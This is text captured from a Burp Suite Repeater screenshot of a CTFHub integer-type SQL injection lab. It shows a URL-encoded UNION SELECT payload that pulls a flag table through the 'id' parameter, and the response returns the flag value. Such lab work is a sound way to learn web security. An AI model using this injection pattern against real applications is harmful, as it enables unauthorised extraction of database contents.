 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.2 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: http://challenge-864382cc232d80e0.sandbox.ctfhub.com:10800 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /?id=-1%20union%20select%201%2cgroup_concat(flag)from%20flag%23 HTTP/1.1
2 Host: challenge-864382cc232d80e0.sandbox.ctfhub.com:10800
3 Accept-Encoding : gzip, deflate
4 Accept: */*
5 Accept-Language : en-US;q=0.9,en;q=0.8
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.5735.199 Safari/537.36
7 Connection : close
8 Cache-Control : max-age=0
9
10
Search...
0 matches
Response
Pretty Raw Hex Render
\n
SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select
1,group_concat(flag)from flag#
ID: 1
Data: ctfhub{10a8ad9df6fa759f8dbe5b2f}
Inspector
Back
Query parameter
Name
id
Value
-1%20union%20select%201%2cgroup_concat
(flag)from%20flag%23
Decoded from: URL encoding
-1 union select 1,group_concat(flag)fr
om flag#
Cancel Apply changes
Done
1,537 bytes | 183 millis